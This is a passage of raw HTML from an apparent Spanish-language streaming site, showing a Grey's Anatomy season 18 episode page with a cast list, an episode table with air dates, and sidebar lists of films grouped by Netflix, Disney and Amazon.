                <p class="Director"><span>Director:</span> <tt class="tt-at"><a href="https://pelislatino247.com/director_tv/shonda-rhimes/">Shonda Rhimes</a></tt></p><p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast_tv/anthony-hill/">Anthony Hill</a>, <a href="https://pelislatino247.com/cast_tv/camilla-luddington/">Camilla Luddington</a>, <a href="https://pelislatino247.com/cast_tv/caterina-scorsone/">Caterina Scorsone</a>, <a href="https://pelislatino247.com/cast_tv/chandra-wilson/">Chandra Wilson</a>, <a href="https://pelislatino247.com/cast_tv/chris-carmack/">Chris Carmack</a>, <a href="https://pelislatino247.com/cast_tv/ellen-pompeo/">Ellen Pompeo</a>, <a href="https://pelislatino247.com/cast_tv/jake-borelli/">Jake Borelli</a>, <a href="https://pelislatino247.com/cast_tv/james-pickens-jr/">James Pickens Jr.</a>, <a href="https://pelislatino247.com/cast_tv/kelly-mccreary/">Kelly McCreary</a>, <a href="https://pelislatino247.com/cast_tv/kevin-mckidd/">Kevin McKidd</a>, <a href="https://pelislatino247.com/cast_tv/kim-raver/">Kim Raver</a>, <a href="https://pelislatino247.com/cast_tv/richard-flood/">Richard Flood</a>, <a href="https://pelislatino247.com/cast_tv/scott-speedman/">Scott Speedman</a></p><p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a></p>            </div>
            <ul class="ShareList">
                <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/episode/anatomia-segun-grey-18x5/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/episode/anatomia-segun-grey-18x5/&amp;text=Anatomía según Grey 18x5&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/episode/anatomia-segun-grey-18x5/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
            </ul>
        </div>
            </header>
</article>

<section class="SeasonBx">
    <div class="Top AAIco-playlist_play">
        <div class="Title">Anatomía según Grey - Temporada <span>18</span></div>
    </div>
    <div class="TPTblCn">
        <table>
            <tbody>
            	                        <tr class="Viewed">
                            <td><span class="Num">1</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x1/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/sylUaxEg6CV0rpiHQA8JbYhxnfc.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x1/">Episodio 1</a>
                            	<span>30-09-2021</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x1/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">2</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x2/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/fpWfsHF1mduQCLAAbTXOIaaklLX.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x2/">Episodio 2</a>
                            	<span>07-10-2021</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x2/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">3</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x3/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/shAWv67Woqmj5WjSsXSATEDL2Lk.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x3/">Episodio 3</a>
                            	<span>14-10-2021</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x3/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">4</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x4/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/olxXQfVSSFJBXd91fRyeAliM1Vt.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x4/">Episodio 4</a>
                            	<span>21-10-2021</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x4/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">5</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x5/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/66xftCIyzqPcChiYTub3MNFU0V6.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x5/">Episodio 5</a>
                            	<span>11-11-2021</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x5/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">6</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x6/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/sKfmovp5r37SBrLN9ga8QxsETQM.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x6/">Episodio 6</a>
                            	<span>18-11-2021</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x6/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">7</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x7/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/jcJqFkIRVdt4m4jpD40RQNOPiYV.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x7/">Episodio 7</a>
                            	<span>09-12-2021</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x7/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">8</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x8/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/uoACAaFWMzX1THvK5UHSHxtj47P.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x8/">Episodio 8</a>
                            	<span>16-12-2021</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x8/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">9</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x9/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/k4h9q74rsk5qWChNOEK7tvVcOl8.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x9/">Episodio 9</a>
                            	<span>24-02-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x9/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">10</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x10/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/sYeN0EOX4viZIMBGqK6GgybpIZ6.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x10/">Episodio 10</a>
                            	<span>03-03-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x10/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">11</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x11/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/wP5uJVdvPFX7gYXw0qb1dgaxVxX.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x11/">Episodio 11</a>
                            	<span>10-03-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x11/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">12</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x12/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/4lQD0y0w7gcRhw57frzK7WEd3sv.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x12/">Episodio 12</a>
                            	<span>17-03-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x12/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">13</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x13/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/1AJsMwPqYWTcnpNsdXoeujytPLV.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x13/">Episodio 13</a>
                            	<span>24-03-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x13/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">14</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x14/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/b4XZVvEd8At7J1MecrN4bvdzIf4.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x14/">Episodio 14</a>
                            	<span>31-03-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x14/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">15</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x15/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/pUVsFoAfN4b9TQpSbX9gSomewZU.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x15/">Episodio 15</a>
                            	<span>07-04-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x15/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">16</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x16/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/1hCfqI2Lvi9YuXT0jHfKpejDJU.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x16/">Episodio 16</a>
                            	<span>05-05-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x16/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">17</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x17/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/1Jm5P5dBpQsqx6UJyFp29GY1ji8.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x17/">Episodio 17</a>
                            	<span>12-05-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x17/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">18</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x18/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/2pG6qdgohXDBRhC0GO60Yqd2Vr9.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x18/">Episodio 18</a>
                            	<span>19-05-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x18/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">19</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x19/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/wIRR4mgpxxKDXBem74430p2fdBo.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x19/">Episodio 19</a>
                            	<span>26-05-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x19/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">20</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x20/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/8ULJuLDbwYVNOTMyvxvF4zbDofu.jpg" alt="Image Anatomía según Grey"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x20/">Episodio 20</a>
                            	<span>26-05-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/anatomia-segun-grey-18x20/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                </tbody>
        </table>
    </div>
</section>            </main>            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/enola-holmes/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/8STWO9pUTqubPV04iXZ2R6SClME.jpg" alt="Image Enola Holmes"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Enola Holmes</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/polite-society/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wTuEohahpW4nY5dGru1l41XhytO.jpg" alt="Image Polite Society"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Polite Society</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/peter-pan-y-wendy/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eelbIlq9Iv4Hg9WPSHwuqNij1eo.jpg" alt="Image Peter Pan y Wendy"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Peter Pan y Wendy</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-engano-de-pie-grande/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/hK7s0dsNLGyEFokHyvyyTj1KCYL.jpg" alt="Image El Engaño de Pie Grande"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Engaño de Pie Grande</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/red-social/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2GtDmIdxkJ5NZG97yhJQtM8Wn1H.jpg" alt="Image Red Social"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Red Social</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/un-gran-dinosaurio/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1WKI6PM79XjK2LVS1B4yoG3wNHw.jpg" alt="Image Un gran dinosaurio"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Un gran dinosaurio</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-padre-de-la-novia/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wuhRy3B36plwnAxAUKD0AgzZC7a.jpg" alt="Image El padre de la novia"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El padre de la novia</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/the-price-we-pay-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/Ar03uAaL42gPln6CzdPBgu52EV.jpg" alt="Image El precio de la venganza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El precio de la venganza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/father-stu/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ood1lF08nkNBV69x3MGh2g8buF4.jpg" alt="Image El milagro del padre STU"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El milagro del padre STU</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/riesgo-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eZttuwqsj08vKdJ33K6rkFAqz1W.jpg" alt="Image Riesgo Bajo Cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Riesgo Bajo Cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/renfield-asistente-de-vampiro/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/uGw4zPyiBAx9B1j9pKYWSvFiLug.jpg" alt="Image Renfield: Asistente de vampiro"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Renfield: Asistente de vampiro</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-bella-durmiente/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/d7aeSm6RgJySwelL5tdu1TCclZh.jpg" alt="Image La bella durmiente"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La bella durmiente</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
